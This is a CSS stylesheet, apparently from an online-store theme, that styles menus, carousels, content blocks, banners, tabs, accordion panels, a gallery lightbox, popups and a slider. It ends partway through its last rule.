
.multi-level .j-dropdown .j-dropdown::before {
	display: none !important
}

.flyout-menu-item .j-dropdown::before {
	display: none !important
}

.dropdown>a {
	position: relative
}

.dropdown>a .menu-label {
	-webkit-transform: none;
	transform: none
}

.dropdown>a .count-badge {
	margin: 0 5px
}

.dropdown>a::after {
	content: "\f0da";
	font-family: icomoon;
	font-size: 11px;
	position: relative;
	padding: 0 3px;
	margin-left: auto
}

.dropdown .j-menu>li>a::before {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.menu-label {
	position: absolute;
	font-size: 10px;
	top: 0;
	right: 0
}

.is-sticky .menu-label {
	margin-top: 0 !important
}

.flyout-menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	position: relative
}

.flyout-menu>ul>li {
	width: 100%
}

.flyout-menu>ul>li>a .menu-label {
	position: relative;
	margin: 0 7px;
	margin-top: 0 !important;
	margin-bottom: 0 !important
}

.flyout-menu>ul>li:first-child {
	border-top-left-radius: inherit;
	border-top-right-radius: inherit
}

.flyout-menu>ul>li:first-child.dropdown:hover {
	border-top-right-radius: 0
}

.flyout-menu>ul>li:first-child>a {
	border-radius: inherit
}

.flyout-menu>ul>li:last-child {
	border-bottom-left-radius: inherit;
	border-bottom-right-radius: inherit
}

.flyout-menu>ul>li:last-child.dropdown:hover {
	border-bottom-right-radius: 0
}

.flyout-menu>ul>li:last-child>a {
	border-radius: inherit
}

.flyout-menu>.menu-item.mega-menu {
	position: static
}

.flyout-menu .count-badge+.open-menu+.menu-label {
	margin-left: 0
}

.flyout-menu .j-dropdown {
	top: 0;
	left: 100%;
	padding-top: 0;
	width: auto;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	-webkit-transition: all 0s ease-out;
	transition: all 0s ease-out;
	min-width: auto
}

.flyout-menu .mega-menu .j-dropdown {
	width: 800px;
	height: 100%
}

.flyout-menu .mega-menu .j-dropdown .mega-menu-content {
	min-height: 100%
}

.flyout-menu .dropdown>a::after {
	margin-left: auto
}

.flyout>.j-dropdown::before {
	z-index: 1
}

.open-menu {
	display: none
}

.accordion-menu .open-menu {
	width: 25px;
	height: 25px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	cursor: pointer;
	position: absolute;
	right: 8px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	font-size: 15px;
	-webkit-transition: color 0.1s ease-out, background-color 0.1s ease-out;
	transition: color 0.1s ease-out, background-color 0.1s ease-out;
	z-index: 2
}

.accordion-menu .open-menu[aria-expanded="true"] i::before {
	content: "\f068"
}

.accordion-menu .menu-item {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
	height: auto
}

.accordion-menu .menu-item>a {
	position: relative
}

.accordion-menu .menu-item>a::after {
	display: none
}

.accordion-menu .menu-item>a+div {
	border-width: 1px 0 0 0
}

.accordion-menu .menu-item.flyout>a+.in {
	border-top-width: 0
}

.accordion-menu .j-menu {
	height: auto;
	overflow: hidden
}

.accordion-menu .j-menu>li {
	width: 100%
}

.accordion-menu .j-menu>li>a .links-text {
	white-space: normal
}

.accordion-menu .j-menu>li>a::before {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.accordion-menu .j-menu>li+li {
	margin-left: 0 !important;
	margin-right: 0 !important
}

.accordion-menu .j-menu .j-menu {
	-webkit-box-shadow: none;
	box-shadow: none
}

.icons-menu>ul {
	list-style: none;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0;
	padding: 0
}

.icons-menu>ul>.menu-item {
	margin: 0;
	position: relative
}

.icons-menu>ul>.menu-item:hover {
	z-index: 1
}

.icons-menu>ul>.menu-item>a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	font-size: 22px;
	position: relative
}

.icons-menu>ul>.menu-item>a .links-text {
	font-size: .47em;
	padding: 0 5px;
	margin: 3px 0 -3px 0;
	width: 100%;
	text-align: center;
	line-height: 1.2
}

.icons-menu>ul>.menu-item>a .count-badge {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0
}

.icons-menu>ul>.menu-item>a::before {
	content: "\F05E";
	font-family: icomoon;
	line-height: 1
}

.icons-menu>ul>.menu-item>a::after {
	display: none
}

.icons-menu .icon-menu-image a::before {
	display: none
}

.bottom-menu {
	position: fixed;
	width: 100%;
	bottom: 0;
	background-color: white;
	z-index: 100;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
	border-width: 1px 0 0 0
}

.bottom-menu ul,
.bottom-menu li {
	margin: 0;
	padding: 0;
	list-style: none
}

.bottom-menu>ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.bottom-menu>ul>li {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1
}

.bottom-menu>ul>li>a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 100%;
	padding: 0 10px;
	min-width: 50px;
	-webkit-transition: all 0.075s ease-out;
	transition: all 0.075s ease-out;
	position: relative
}

.bottom-menu>ul>li>a::before {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	line-height: 1.1;
	margin: 2px 0
}

.bottom-menu>ul>li+li {
	border-width: 0 0 0 1px
}

.bottom-menu>ul>li .links-text {
	white-space: nowrap;
	position: relative;
	top: -2px
}

.bottom-menu>ul>li .count-badge {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(50%, -100%);
	transform: translate(50%, -100%);
	margin: 0
}

.side-menu {
	position: fixed;
	background-color: white;
	z-index: 100;
	right: 0
}

.side-menu ul,
.side-menu li {
	margin: 0;
	padding: 0;
	list-style: none
}

.side-menu>ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	border-radius: inherit
}

.side-menu>ul>li {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1
}

.side-menu>ul>li>a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 100%;
	padding: 5px 10px;
	-webkit-transition: all 0.075s ease-out;
	transition: all 0.075s ease-out;
	position: relative;
	border-radius: inherit
}

.side-menu>ul>li>a::before {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	line-height: 1.1;
	margin: 2px 0
}

.side-menu>ul>li:first-of-type {
	border-top-left-radius: inherit;
	border-top-right-radius: inherit
}

.side-menu>ul>li:last-of-type {
	border-bottom-left-radius: inherit;
	border-bottom-right-radius: inherit
}

.side-menu>ul>li:only-of-type {
	border-radius: inherit
}

.side-menu>ul>li+li {
	border-width: 1px 0 0 0
}

.side-menu>ul>li .links-text {
	position: relative;
	top: -2px
}

.side-menu>ul>li .count-badge {
	position: absolute;
	right: 0;
	top: 0
}

.swiper {
	position: relative;
	width: 100%
}

.swiper .swiper-pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	left: 50%;
	right: auto;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%)
}

.swiper .swiper-pagination>span {
	cursor: pointer;
	opacity: 1;
	-webkit-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out;
	border-radius: 0
}

.swiper .swiper-pagination>span+span {
	margin-left: 8px
}

.swiper .swiper-pagination:empty {
	padding: 0
}

.swiper-has-pages .swiper .swiper-pagination {
	display: block
}

.swiper-slide {
	height: auto;
	padding: 0
}

.swiper-buttons {
	width: 100%;
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	z-index: 2;
	pointer-events: none
}

.swiper-buttons>div {
	width: 35px;
	height: 35px;
	background: white
}

.swiper-buttons>div::before {
	content: '\e408';
	font-family: icomoon
}

.swiper-buttons>div.swiper-button-next::before {
	content: '\e409'
}

.swiper-button-next,
.swiper-button-prev {
	pointer-events: auto;
	margin-top: auto;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	background: transparent;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	left: 0;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
	pointer-events: auto
}

.swiper-button-next {
	left: auto;
	right: 0
}

.swiper:not(.swiper-has-pages) .swiper-pagination,
.swiper:not(.swiper-has-pages) .swiper-button-next,
.swiper:not(.swiper-has-pages) .swiper-button-prev {
	display: none
}

.swiper-pagination-bullet:only-child {
	display: none !important
}

.block-header {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	z-index: 1
}

.block-header img {
	-webkit-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
	-ms-flex-item-align: auto;
	align-self: auto
}

.block-header .icon {
	width: 50px;
	height: 50px;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-size: 1.5em;
	-webkit-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out
}

.block-header .icon::before {
	-webkit-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out
}

.module-testimonials .block-header {
	display: block
}

.module-testimonials .block-header .icon {
	font-size: 3em
}

.module-testimonials .swiper-slide {
	cursor: -webkit-grab;
	cursor: grab
}

.module-testimonials .swiper-slide:active {
	cursor: -webkit-grabbing;
	cursor: grabbing
}

.module-testimonials .block-content {
	margin-bottom: 10px
}

.module-testimonials .block-footer {
	margin-top: auto
}

.block-wrapper {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 100%;
	border-radius: inherit
}

.ie11 .block-wrapper {
	-webkit-box-flex: 1;
	-ms-flex: auto;
	flex: auto
}

.block-body {
	height: 100%;
	-webkit-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.block-body::after {
	content: "";
	clear: both;
	display: table
}

.block-body .title {
	width: 100%
}

.blocks-grid .module-body {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.block-content {
	position: relative;
	border-radius: inherit;
}

.block-content.block-image>img {
	border-radius: inherit
}

.block-content>p:only-of-type {
	margin: 0
}

.block-footer {
	margin-top: auto;
	-webkit-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out
}

.block-footer .btn {
	-webkit-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out
}

.block-map iframe {
	width: 100%;
	height: 100%
}

.block-twitter {
	overflow-y: auto
}

.module-blocks {
	height: inherit
}

.module-blocks .module-body {
	height: 100%
}

.module-blocks .nav-tabs>li>a::before {
	margin-right: 5px
}

.module-blocks .module-item {
	height: inherit
}

html[dir='rtl'] .module-blocks .nav-tabs>li>a::before {
	margin-right: 0;
	margin-left: 5px
}

.module-banners .module-body {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.module-banners * {
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden
}

.module-banners .module-item>a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	position: relative;
	width: 100%;
	-webkit-transition: all 0.15s ease-out;
	transition: all 0.15s ease-out;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	overflow: hidden
}

.module-banners .module-item>a img {
	width: 100%;
	height: auto;
	-webkit-transition: all 0.2s ease;
	transition: all 0.2s ease
}

.module-banners .module-item>a::before {
	content: "";
	width: 100%;
	height: 100%;
	position: absolute;
	pointer-events: none;
	-webkit-transition: all 0.15s ease-out;
	transition: all 0.15s ease-out;
	z-index: 2;
	border-radius: inherit
}

.module-banners .module-item>a::after {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transition: all 0.12s ease-out;
	transition: all 0.12s ease-out;
	font-size: 35px;
	color: white;
	z-index: 4
}

.module-banners .banner-text {
	position: absolute;
	left: 0;
	right: 0;
	color: white;
	line-height: 1.3;
	z-index: 3;
	-webkit-transition: all 0.12s ease-out;
	transition: all 0.12s ease-out
}

.module-banners .banner-text span {
	position: relative;
	display: block;
	-webkit-transition: all 0.12s ease-out;
	transition: all 0.12s ease-out
}

ul.nav-tabs {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-bottom: 0;
	border-width: 0 0 0 1px
}

ul.nav-tabs::before,
ul.nav-tabs::after {
	display: none
}

ul.nav-tabs>li {
	margin: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

ul.nav-tabs>li>a {
	width: 100%;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	line-height: 1.25;
	margin: 0;
	border: 0;
	border-radius: inherit;
	-webkit-transition: all 0.07s ease-out;
	transition: all 0.07s ease-out;
	background: transparent
}

ul.nav-tabs>li>a::before {
	margin-right: 5px;
	font-weight: 400;
	line-height: 1
}

ul.nav-tabs>li:hover,
ul.nav-tabs>li.active,
ul.nav-tabs>li:focus {
	z-index: 2
}

ul.nav-tabs>li:hover>a,
ul.nav-tabs>li.active>a,
ul.nav-tabs>li:focus>a {
	border: 0;
	background: transparent
}

ul.nav-tabs>li:hover>a:hover,
ul.nav-tabs>li:hover>a:focus,
ul.nav-tabs>li.active>a:hover,
ul.nav-tabs>li.active>a:focus,
ul.nav-tabs>li:focus>a:hover,
ul.nav-tabs>li:focus>a:focus {
	background: inherit;
	border: 0
}

ul.nav-tabs>li:first-child {
	border-top-left-radius: inherit;
	border-bottom-left-radius: inherit;
	border-left-width: 0
}

ul.nav-tabs>li:first-child>a {
	border-top-left-radius: inherit;
	border-bottom-left-radius: inherit
}

ul.nav-tabs>li:last-child {
	border-top-right-radius: inherit;
	border-bottom-right-radius: inherit
}

ul.nav-tabs>li:last-child>a {
	border-top-right-radius: inherit;
	border-bottom-right-radius: inherit
}

html[dir='rtl'] ul.nav-tabs>li:first-child {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	border-top-right-radius: inherit;
	border-bottom-right-radius: inherit;
	border-right-width: 0
}

html[dir='rtl'] ul.nav-tabs>li:first-child>a {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	border-top-right-radius: inherit;
	border-bottom-right-radius: inherit
}

html[dir='rtl'] ul.nav-tabs>li:last-child {
	border-top-left-radius: inherit;
	border-bottom-left-radius: inherit;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

html[dir='rtl'] ul.nav-tabs>li:last-child>a {
	border-top-left-radius: inherit;
	border-bottom-left-radius: inherit;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.tab-content {
	position: relative;
	border-width: 1px
}

.tab-pane {
	padding: 0;
	background: transparent;
	border-radius: inherit
}

.nav-tabs>li {
	z-index: auto
}

.nav-tabs>li>a {
	position: relative;
	z-index: 1
}

.tab-container {
	position: relative
}

.tab-container::before {
	content: "";
	position: absolute;
	display: none;
	z-index: 0;
	width: 200vw;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	top: 0;
	height: 40px
}

.panel-group {
	margin-bottom: 0
}

.panel-group .panel {
	border-radius: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	border: none;
	background: transparent;
	position: relative;
	z-index: 1
}

.panel-group .panel:hover {
	z-index: 2
}

.panel-group .panel+.panel {
	margin-top: 0
}

.panel-group .panel:first-child {
	border-top-left-radius: inherit;
	border-top-right-radius: inherit
}

.panel-group .panel:first-child .panel-heading {
	border-top-width: 0
}

.panel-group .panel:last-child {
	border-bottom-left-radius: inherit;
	border-bottom-right-radius: inherit
}

.panel-group .panel:last-child:not(.panel-active)>.panel-heading {
	border-bottom-width: 0
}

.panel-group .panel-heading {
	padding: 0;
	-webkit-transition: all 0.1s ease-out, border-radius 0s;
	transition: all 0.1s ease-out, border-radius 0s;
	border-radius: inherit;
	position: relative;
	z-index: 2;
	background: transparent
}

.panel-group .panel-heading .panel-title {
	font-size: inherit;
	font-weight: inherit;
	position: relative;
	border-radius: inherit;
	-webkit-transition: all 0.075s ease;
	transition: all 0.075s ease;
	padding: 0;
	border: none;
	width: 100%
}

.panel-group .panel-heading a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.panel-group .panel-heading a i {
	display: none
}

.panel-group .panel-heading a::before {
	margin-right: 5px;
	line-height: 1
}

.panel-group .panel-heading+.panel-collapse {
	position: relative;
	z-index: 1
}

.panel-group .panel-heading+.panel-collapse>.panel-body {
	border-top: 0
}

.panel-group .panel-active .panel-heading {
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0
}

.panel-group .panel-active .panel-heading a {
	cursor: default
}

.panel-group .panel-active+.panel .panel-heading {
	border-top-width: 1px
}

.panel-group .panel-body {
	padding: 0
}

.lg-backdrop {
	z-index: 100000;
	background-color: rgba(0, 0, 0, 0.85)
}

.lg-outer {
	z-index: 200000
}

.lg-outer .lg-item {
	background: none
}

.lg-outer .lg-item::after {
	content: "";
	position: absolute;
	top: 46.5%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	z-index: 1000
}

.lg-outer .lg-item.lg-complete::after {
	display: none
}

.module-gallery .module-body {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.module-gallery .module-item>a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	position: relative;
	width: 100%;
	height: 100%;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	overflow: hidden
}

.module-gallery .module-item>a img {
	-webkit-transition: all 0.15s ease-out;
	transition: all 0.15s ease-out;
	width: 100%;
	height: auto
}

.module-gallery .module-item>a::before {
	z-index: 1
}

.module-gallery .module-item>a::after {
	z-index: 2
}

.module-gallery .module-item>a span {
	width: 100%;
	height: 100%;
	display: block
}

.module-gallery .module-item>a span::before {
	z-index: 1
}

.lg-outer .lg-toolbar {
	background: transparent;
	color: #ccc
}

.lg-outer .lg-toolbar .lg-icon {
	color: inherit
}

.lg-outer .lg-toolbar .lg-icon:hover {
	color: white
}

.lg-outer .lg-sub-html {
	background: transparent;
	pointer-events: none;
	-webkit-transition: bottom 0.25s ease-out !important;
	transition: bottom 0.25s ease-out !important
}

.lg-outer .lg-actions .lg-icon {
	color: white;
	margin: 0;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	border-radius: 0
}

.lg-outer .lg-actions .lg-icon::after {
	display: none
}

.lg-outer #lg-zoom-out {
	display: none
}

.lg-outer #lg-actual-size {
	font-size: 24px
}

.lg-outer #lg-actual-size::after {
	content: "\e312"
}

.lg-outer .lg-thumb-outer {
	height: auto !important;
	-webkit-transition: -webkit-transform .25s ease-out;
	transition: -webkit-transform .25s ease-out;
	transition: transform .25s ease-out;
	transition: transform .25s ease-out, -webkit-transform .25s ease-out
}

.lg-outer .lg-thumb {
	padding: 0;
	margin: 0 auto;
	background: transparent;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.lg-outer .lg-thumb-item {
	border: none;
	border-radius: 0;
	margin-bottom: 0;
	overflow: visible
}

.lg-outer .lg-thumb-item img {
	display: block
}

.lg-outer #lg-counter {
	color: inherit
}

.module-gallery .module-item>a::before {
	content: "";
	width: 100%;
	height: 100%;
	position: absolute;
	pointer-events: none;
	-webkit-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out;
	opacity: 0
}

.module-gallery .module-item>a::after {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate3d(-50%, -50%, 0) scale(0.5);
	transform: translate3d(-50%, -50%, 0) scale(0.5);
	-webkit-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out;
	opacity: 0;
	font-size: 35px
}

.module-gallery .module-item>a:hover::before {
	opacity: 1
}

.module-gallery .module-item>a:hover::after {
	-webkit-transform: translate3d(-50%, -50%, 0) scale(1);
	transform: translate3d(-50%, -50%, 0) scale(1);
	opacity: 1
}

.module-gallery .module-item>a:hover>span::before {
	-webkit-transform: translate3d(0, 0, 0) scale(1);
	transform: translate3d(0, 0, 0) scale(1);
	opacity: 1
}

.module-gallery .module-item>a>span::before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	padding: 10px;
	-webkit-transform: translate3d(0, 10px, 0) scale(1);
	transform: translate3d(0, 10px, 0) scale(1);
	-webkit-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out;
	opacity: 0;
	font-size: 12px;
	color: white;
	line-height: 1.3
}

.no-touchevents.popup-open {
	overflow: hidden
}

.no-touchevents.popup-open body {
	overflow-y: scroll
}

.touchevents.popup-open,
.touchevents.popup-open body {
	overflow: hidden
}

.desktop.popup body {
	padding-top: 0 !important
}

.popup-wrapper {
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 999998;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	pointer-events: none;
	-webkit-overflow-scrolling: touch
}

.popup-bg {
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-color: rgba(0, 0, 0, 0.5);
	z-index: 9997;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all 0.4s ease-out;
	transition: all 0.4s ease-out
}

.popup-container {
	/*! opacity: 0; */
	/*! visibility: hidden; */
	/*! -webkit-transform: scale(0.8); */
	/*! transform: scale(0.8); */
	/*! -webkit-transition: all 0.2s ease-out, margin 0s; */
	/*! transition: all 0.2s ease-out, margin 0s; */
	/*! position: relative; */
	/*! max-width: 100%; */
	/*! z-index: 9999; */
	/*! pointer-events: none */
}

.popup-open .popup-wrapper {
	pointer-events: auto;
	overflow-y: scroll
}

.popup-open .popup-body {
	pointer-events: auto
}

.popup-open .popup-bg {
	opacity: 1;
	visibility: visible
}

.popup-open .popup-container {
	opacity: 1;
	visibility: visible;
	-webkit-transform: scale(1);
	transform: scale(1)
}

.popup-close {
	position: absolute;
	top: 0;
	right: 0;
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%);
	font-size: 18px;
	background: white;
	z-index: 2;
	pointer-events: auto;
	z-index: 100
}

.popup-close:hover {
	background: #238CD2
}

.popup-close::before {
	content: "\e5cd";
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

.ios.popup {
	overflow-y: scroll
}

.popup-header {
	position: relative
}

.popup-body {
	overflow: hidden
}

.popup-body img {
	vertical-align: bottom
}

.popup-body .grid-cols {
	max-width: 100%
}

.popup-body .product-thumb .btn-quickview {
	display: none !important
}

.popup-body .grid-row::before {
	width: 100% !important
}

.popup-inner-body {
	position: relative;
	overflow: hidden;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	border-radius: inherit;
	max-height: 100vh
}

.popup-inner-body>.grid-rows {
	overflow-y: auto
}

.popup-content {
	overflow-y: auto;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1
}

.popup-content>p:last-of-type {
	margin: 0
}

.popup-content img {
	height: auto
}

.popup-footer {
	text-align: center;
	position: relative
}

.popup-footer .btn+.btn {
	margin-left: 10px
}

.popup-dont-show {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin: 0
}

.popup-dont-show input {
	float: left;
	margin: 0
}

.popup-dont-show span {
	margin: 0 5px
}

.popup body,
.popup #content,
.popup .site-wrapper>.container>.row {
	background: none !important;
	margin: 0 !important
}

.popup #content,
.popup .site-wrapper>.container>.row {
	padding: 0 !important
}

.popup .site-wrapper {
	min-height: 100%
}

.popup .wrapper,
.popup .boxed-layout .site-wrapper,
.popup .site-wrapper,
.popup .grid-cols {
	max-width: 100%
}

.modal {
	z-index: 1000050
}

.modal .modal-header {
	border-width: 0 0 1px 0;
	border-top-left-radius: inherit;
	border-top-right-radius: inherit
}

.modal .modal-header .close {
	position: relative;
	opacity: 1;
	background: none;
	font-size: 25px;
	margin: 0
}

.popup-options .product-info .product-details {
	padding-bottom: 60px
}

.popup-options .product-info .product-details .product-options>.options-title {
	display: block
}

.popup-options .product-info .product-details .product-options>.options-title+.form-group {
	margin-top: 10px
}

.popup-options .product-info .product-details .stepper-group {
	width: 100%
}

.popup-options .product-info .product-details .stepper-group .stepper {
	max-height: 38px
}

.popup-options .product-info .product-details .button-group-page {
	position: fixed;
	margin: 0;
	bottom: 0;
	z-index: 99;
	-webkit-box-shadow: 0 -5px 20px 0 rgba(0, 0, 0, 0.1);
	box-shadow: 0 -5px 20px 0 rgba(0, 0, 0, 0.1);
	padding: 10px
}

.popup-options .product-info .product-details .button-group-page #button-cart {
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-height: 38px
}

.popup-options .product-info .product-details .button-group-page #button-cart::before {
	margin: 0 5px
}

.popup-inner-body>iframe {
	width: 100%;
	min-height: 100%
}

.touchevents.popup .site-wrapper {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-y: scroll;
	-webkit-overflow-scrolling: touch
}

.popup-inner-body:empty+.popup-close {
	display: none !important
}

.route-product-product.popup-quickview .direction-horizontal .additional-images .swiper-container {
	overflow: hidden
}

html.popup .form-horizontal {
	margin-bottom: 0
}

html.popup .site-wrapper::before {
	display: none
}

html.popup .site-wrapper>.title+p {
	display: none
}

.module-master_slider {
	max-width: 100%;
	background-size: cover;
	background-position: center;
	height: 100%
}

.module-master_slider::before {
	content: "";
	width: 100%;
	height: 100%;
	position: absolute;
	z-index: 1;
	pointer-events: none;
	-webkit-transition: all 0.075s ease-out;
	transition: all 0.075s ease-out
}

.module-master_slider .slider-static-text {
	position: absolute;
	z-index: 2;
	display: block
}

.module-master_slider .slider-static-text span {
	display: block;
	position: relative;
	-webkit-transition: all 0.1s ease-out;
	transition: all 0.1s ease-out
}

.module-master_slider div.slider-static-text {
	cursor: default
}

.module-master_slider>img {
	visibility: hidden;
	max-width: 100%;
	height: auto;
	margin: 0 auto
}

.module-master_slider.fullscreen-slider>img {
	visibility: hidden;
	width: 100%;
	height: 100vh
}

.module-master_slider iframe {
	border: none
}

.module-master_slider video {
	width: 100%;
	height: 100%
